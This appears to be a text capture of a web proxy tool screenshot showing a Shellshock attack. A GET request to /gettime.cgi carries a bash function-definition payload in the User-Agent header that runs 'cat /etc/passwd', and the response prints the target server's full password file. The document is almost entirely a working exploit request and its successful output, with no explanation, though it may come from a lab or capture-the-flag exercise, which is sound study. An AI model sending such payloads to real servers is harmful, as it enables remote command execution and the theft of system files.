 Send Cancel < | ▾ > | ▾ Target: http://192.173.104.3
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.173.104.3
3 User-Agent: () { :; }; echo; echo;
/bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.173.104.3/
8 Connection: close
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Mar 2023 14:54:53 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28